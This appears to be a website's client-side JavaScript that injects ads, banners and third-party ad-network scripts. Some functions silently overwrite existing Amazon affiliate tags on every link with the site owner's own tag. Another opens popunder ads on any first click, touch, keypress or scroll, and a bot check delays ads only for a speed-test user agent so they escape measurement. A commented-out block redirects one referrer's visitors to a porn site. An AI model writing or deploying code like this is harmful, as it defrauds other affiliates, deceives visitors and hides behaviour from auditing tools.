           src="https://www.consupermiso.com/assets-csp_new/img/728x90-csp-cashback.gif"
           style="max-width:100%; height:auto;">
    </a>`,
    `
    <a href="https://es.beruby.com/promocode/tologratis" target="_blank" rel="nofollow noopener">
      <img src="https://bitelchux.github.io/berubbybanner.png"
           alt="Banner 2" loading="lazy" 
           style="max-width:100%; height:auto;">
    </a>
    `
  ];

  // Elegir uno al azar
  var randomIndex = Math.floor(Math.random() * banners.length);
  footerBanner.innerHTML = banners[randomIndex];
	
	  // Añadir al body
	  document.body.appendChild(footerBanner);
	
	  // Evitar que tape contenido al final de la página
	  document.body.style.paddingBottom = "100px";
	})();
}
function inyectaBanner(){
	  // Crear contenedor <ins>
  var ins = document.createElement("ins");
  ins.style.width = "0px";
  ins.style.height = "0px";
  ins.setAttribute("data-width", "0");
  ins.setAttribute("data-height", "0");
  ins.className = "l7d88a4a55a";
  ins.setAttribute("data-domain", "//data527.click");
  ins.setAttribute("data-affquery", "/53100ecbf5dbc0c6c1db/7d88a4a55a/?placementName=bannerdefault");

  // Crear <script> hijo
  var script = document.createElement("script");
  script.src = "//data527.click/js/responsive.js";
  script.async = true;

  // Añadir el script dentro del ins
  ins.appendChild(script);

  // Insertar justo después de <body>
  document.body.insertAdjacentElement('afterbegin', ins);
}
function reemplazarTagsAmazonNormales(tuTag) {
  // Buscar todos los enlaces que apunten a dominios de Amazon
  const enlaces = document.querySelectorAll('a[href*="amazon."]');
  
  console.log(`Encontrados ${enlaces.length} enlaces de Amazon`);
  
  let modificados = 0;
  let sinTag = 0;
  
  enlaces.forEach((enlace, index) => {
    try {
      const urlOriginal = enlace.href;
      
      // Verificar que sea realmente un enlace de Amazon válido
      if (!urlOriginal.match(/amazon\.(com|es|co\.uk|de|fr|it|ca|com\.mx|com\.br|in|cn|co\.jp|com\.au)/i)) {
        return;
      }
      
      const url = new URL(urlOriginal);
      
      // Verificar si tiene tag
      const tagActual = url.searchParams.get('tag');
      
      if (tagActual) {
        console.log(`  [${index + 1}] Tag actual: ${tagActual}`);
        modificados++;
      } else {
        console.log(`  [${index + 1}] Sin tag`);
        sinTag++;
      }
      
      // Eliminar tag existente y poner el nuevo
      url.searchParams.delete('tag');
      url.searchParams.set('tag', tuTag);
      
      // Actualizar el href
      enlace.href = url.toString();
      
      console.log(`  ✓ Actualizado: ${url.toString()}`);
      
    } catch (error) {
      console.error(`  ✗ Error procesando enlace ${index + 1}:`, error.message);
    }
  });
  
  console.log('\n=== RESUMEN ===');
  console.log(`Total enlaces: ${enlaces.length}`);
  console.log(`Con tag previo: ${modificados}`);
  console.log(`Sin tag previo: ${sinTag}`);
  console.log(`Todos ahora tienen tag: ${tuTag}`);
}
function reemplazarTagsAmazonSimple(tuTag) {
  const enlaces = document.querySelectorAll('a[href*="amzn.to"]');
  
  console.log(`Encontrados ${enlaces.length} enlaces amzn.to`);
  
  enlaces.forEach((enlace, index) => {
    const urlOriginal = enlace.href;
    
    // Modificar el evento click para interceptar y cambiar el tag
    enlace.addEventListener('click', function(e) {
      e.preventDefault();
      
      console.log(`Click interceptado en: ${urlOriginal}`);
      
      // Abrir en ventana nueva y modificar después
      const nuevaVentana = window.open('about:blank', '_blank');
      
      // Cargar la URL corta primero
      nuevaVentana.location.href = urlOriginal;
      
      // Intentar modificar el tag después de la redirección
      const intervalo = setInterval(() => {
        try {
          const urlActual = nuevaVentana.location.href;
          
          if (urlActual.includes('amazon.')) {
            clearInterval(intervalo);
            
            const url = new URL(urlActual);
            url.searchParams.delete('tag');
            url.searchParams.set('tag', tuTag);
            
            nuevaVentana.location.href = url.toString();
            console.log(`✓ Tag reemplazado: ${url.toString()}`);
          }
        } catch (e) {
          // Aún cargando o CORS
        }
      }, 100);
      
      // Timeout de seguridad
      setTimeout(() => clearInterval(intervalo), 5000);
    });
    
    console.log(`✓ Listener configurado para enlace ${index + 1}`);
  });
  
  console.log('Configuración completa. Haz click en los enlaces para que se modifiquen.');
}


function initSmartLinkPopup() {
 var smartLinks = [
  "https://compiledonatevanity.com/dntj62jfcq?key=5e7d1da6f724f4e9544e69b90baccbbf", /*adsterra*/
	 "https://es.beruby.com/promocode/tologratis",
	 "https://www.consupermiso.com/registro-en-consupermiso?referer=5677f417b9e95c6dac618690",
	 "https://join.honeygain.com/BITEL532E2",
  /*"https://promocionesycolecciones.com/",*/
  "https://www.dailymotion.com/video/x9m414a",
	 /*"https://otieu.com/4/10456283", monetag*/
	 /*"https://rtouchingthewaterw.com?myIfV=1237155",admaven*/
	 /*"https://scrawnymind.com/SabRmM", hiltopads*/
"https://www.tiktok.com/@gnomolesteprogre/video/7594580070551948546",
  "https://www.youtube.com/shorts/lxwimvz39ho"
];

var smartLink = smartLinks[Math.floor(Math.random() * smartLinks.length)];
  let fired = false;
  let userInteracted = false;

  function fire(reason) {
    if (fired) return;
    fired = true;

    console.log(`🚀 Abriendo popup (razón: ${reason})`);

    try {
      // Método 1: window.open estándar (más compatible)
      const win = window.open(smartLink, "_blank");
      
      if (win) {
        // Si se abrió, intentar que no robe el foco
        win.blur();
        window.focus();
        console.log("✓ Popup abierto correctamente");
      } else {
        // Método 2: Fallback con link simulado
        console.log("⚠ Popup bloqueado, intentando método alternativo...");
        fallbackOpen();
      }
    } catch (e) {
      console.log("✗ Error al abrir popup:", e);
      fallbackOpen();
    }

    cleanup();
  }

  // Método alternativo si window.open falla
  function fallbackOpen() {
    const link = document.createElement("a");
    link.href = smartLink;
    link.target = "_blank";
    link.rel = "noopener noreferrer";
    link.style.display = "none";
    document.body.appendChild(link);
    
    // Simular click en el link
    const clickEvent = new MouseEvent("click", {
      view: window,
      bubbles: true,
      cancelable: true,
    });
    
    link.dispatchEvent(clickEvent);
    
    setTimeout(() => {
      document.body.removeChild(link);
    }, 100);
  }

  // Limpiar todos los eventos
  function cleanup() {
    document.removeEventListener("click", onClick);
    document.removeEventListener("touchstart", onTouch);
    document.removeEventListener("mousedown", onMouseDown);
    document.removeEventListener("keydown", onKeyDown);
    document.removeEventListener("scroll", onScroll);
    document.removeEventListener("mouseout", onExit);
    document.removeEventListener("visibilitychange", onVisibility);
    document.removeEventListener("mousemove", onMove);
  }

  // 1️⃣ Click (más directo, sin delay)
  function onClick(e) {
    userInteracted = true;
    // Sin setTimeout para aprovechar el contexto de interacción del usuario
    fire("click");
  }

  // 2️⃣ Touch (mobile, sin delay)
  function onTouch(e) {
    userInteracted = true;
    fire("touch");
  }

  // 3️⃣ MouseDown (más rápido que click)
  function onMouseDown(e) {
    userInteracted = true;
    fire("mousedown");
  }

  // 4️⃣ Teclado (cualquier tecla)
  function onKeyDown(e) {
    userInteracted = true;
    fire("keydown");
  }

  // 5️⃣ Scroll (indica interacción)
  let scrollCount = 0;
  function onScroll() {
    scrollCount++;
    if (scrollCount > 3) {
      userInteracted = true;
      fire("scroll");
    }
  }

  // 6️⃣ Exit intent (desktop)
  function onExit(e) {
    if (e.clientY <= 0 && userInteracted) {
      fire("exit");
    }
  }

  // 7️⃣ Cambio de pestaña
  function onVisibility() {
    if (document.visibilityState === "hidden" && userInteracted) {
      fire("visibility");
    }
  }

  // 8️⃣ Movimiento de mouse (fallback reducido)
  let moveCount = 0;
  function onMove() {
    moveCount++;
    if (moveCount > 5) {
      userInteracted = true;
    }
    if (moveCount > 20) {
      fire("mousemove");
    }
  }

  // Registrar eventos (los más efectivos primero)
  document.addEventListener("mousedown", onMouseDown, { once: true, passive: true });
  document.addEventListener("click", onClick, { once: true, passive: true });
  document.addEventListener("touchstart", onTouch, { once: true, passive: true });
  document.addEventListener("keydown", onKeyDown, { once: true, passive: true });
  document.addEventListener("scroll", onScroll, { passive: true });
  document.addEventListener("mouseout", onExit);
  document.addEventListener("visibilitychange", onVisibility);
  document.addEventListener("mousemove", onMove, { passive: true });

  console.log("👀 SmartLink popup inicializado");
}

function isSpeedBotX(){
		
		if( navigator.userAgent.indexOf("119.0.0.0")>=1 && navigator.userAgent.indexOf("Safari/537.36")>=1 && navigator.language=="en-US"){
			//document.writeln("<h1>"+navigator.language+"</h1>" );
			
			return true;
		}
		else 
			return false;
	}

function loadJSX(src, attrs = {}) {
    const script = document.createElement("script");
    script.src = src;
    script.type = "text/javascript";

    for (const key in attrs) {
        script.setAttribute(key, attrs[key]);
    }

    document.head.appendChild(script);

    return script;
}

function loadJS2(source,param) { 
	var script = document.createElement('script');
	
	script.type = "text/javascript";
	script.src = source;
	script.setAttribute('data-mnddynid', param);
	
	
	( document.getElementsByTagName("head")[0] || document.documentElement ).appendChild( script );
}
function loadJS(source) { 
  var script = document.createElement('script');
  script.onload = function () {
    //do stuff with the script
  };
  script.src = source;

  document.head.appendChild(script); //or something of the likes
}
function changeSelects() {
    const ul = document.querySelector("nav ul");
    if (!ul) return;

    const items = ul.querySelectorAll("li");
    if (items.length <= 50) return;

    const data = {};

    items.forEach(li => {
        const a = li.querySelector("a");
        if (!a) return;

        const parts = a.getAttribute("href").split("/").filter(Boolean);
        if (parts.length < 2) return;

        const provincia = parts[0];
        const municipio = parts[1];

        if (!data[provincia]) {
            data[provincia] = [];
        }

        data[provincia].push({
            municipio: municipio,
            url: a.getAttribute("href")
        });
		 // Ocultar UL original
    	li.style.display = "none";
    });

    // Crear selects
	
    const provinciaSelect = document.createElement("select");
    const municipioSelect = document.createElement("select");

    // Estilos dinámicos
    [provinciaSelect, municipioSelect].forEach(select => {
        select.style.margin = "0.5em";
        select.style.padding = "0.5em";
        select.style.fontSize = "large";
    });

    provinciaSelect.innerHTML = `<option value="">Selecciona provincia</option>`;
    municipioSelect.innerHTML = `<option value="">Selecciona municipio</option>`;
    municipioSelect.disabled = true;

    Object.keys(data).forEach(prov => {
        const option = document.createElement("option");
        option.value = prov;
        option.textContent = prov.charAt(0).toUpperCase() + prov.slice(1);
        provinciaSelect.appendChild(option);
    });

    provinciaSelect.addEventListener("change", function () {
        municipioSelect.innerHTML = `<option value="">Selecciona municipio</option>`;
        municipioSelect.disabled = !this.value;

        if (!this.value) return;

        data[this.value].forEach(item => {
            const opt = document.createElement("option");
            opt.value = item.url;
            opt.textContent = item.municipio;
            municipioSelect.appendChild(opt);
        });
    });

    municipioSelect.addEventListener("change", function () {
        if (this.value) {
            window.location.href = this.value;
        }
    });

    // Insertar en el DOM
    const wrapper = document.createElement("form");
    wrapper.className = "combos-localizacion";
    wrapper.appendChild(provinciaSelect);
    wrapper.appendChild(municipioSelect);

    ul.parentNode.insertBefore(wrapper, ul);

   
}
function tradeTracker(){

	var _TradeTrackerTagOptions = {
		t: 'a',
		s: '504902',
		chk: '27177eea41cbfee01bad606470734d9c',
		overrideOptions: {}
	};
	window._TradeTrackerTagOptions=_TradeTrackerTagOptions;
	(function() {var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + _TradeTrackerTagOptions.t + '&s=' + _TradeTrackerTagOptions.s + '&chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s);})();

}
function loadAfterTime() {
	tradeTracker();
	initSmartLinkPopup();
    return;
	/*advertica.com*/
	
	 loadJS("//data527.click/22f453f46519aa4bce23/ad79660923/?placementName=popunder");
   loadJS("//cdn-server.live/e6f19d81e40a418a6dbc/18ec357883/?placementName=default");
	/*infolinks*/
   var infolinks_pid = 3442788;
   var infolinks_wsid = 0; 
   loadJS("//resources.infolinks.com/js/infolinks_main.js");
   console.log("Ads loaded");
}
(function () {
  if (document.referrer && document.referrer.includes('tendedero.net')) {
	  document.querySelectorAll('div.menu-toggle').forEach(d => d.style.display='none');
      return;
  }
  /* from lgtb.com 
  if (document.referrer && document.referrer.includes('donlgbt.com')) {
      window.location.href = 'https://promptchan.com/m/tJEjzfPGqgXGCw2EVpiQf1YQ60q1/donlgt?landing=/gay-ai-porn';
  }
  */
  /*changeSelects();*/
  /* aviso legal*/
  const lang = (navigator.language || navigator.userLanguage || 'en').toLowerCase();
 const article = document.querySelector('article');
    let text;
    if (lang.startsWith('es')) {
        text = "";
    } else {
       text = "";
    }
 	if (article && text!="") {
        article.insertAdjacentHTML('beforeend', text);
    }
	reemplazarTagsAmazonSimple('pyc03-21');
    reemplazarTagsAmazonNormales('pyc03-21');
   loadJSX("https://www.dwin2.com/pub.963035.min.js");
  
	/*
	  var ouo_token = 'lirJBQnR';
    var exclude_domains = ['example.com']; 
	loadJSX("https://cdn.ouo.io/js/full-page-script.js");
	inyectaMiBanner();
	*/
	var time=10;
    if (isSpeedBotX())
      time=10000;

	setTimeout(loadAfterTime, time);
	return 0;

	/*
	if(1==0 && document.URL.indexOf("cancionespronunciacion.com")>=1){
		//rollerads
		loadJSX("https://s0-greate.net/p/2421316");
		loadJSX("https://s0-greate.net/p/2425046");
	}
    */
	/*viads
	(function () {
	    var pageUrl = encodeURIComponent(window.top.location.href);
	    var el = document.createElement('script');
	    el.type = 'text/javascript';
	    el.src = 'https://player.viads.com/tag/load-106536.js?page_url='+pageUrl;
	    el.async = true;
	    window.top.document.head.append(el);
	})()
	*/
	
    /*setTimeout(loadAfterTime, time);*/
	
	
	/*setTimeout(inyectaBanner, time);*/
	
   
})();
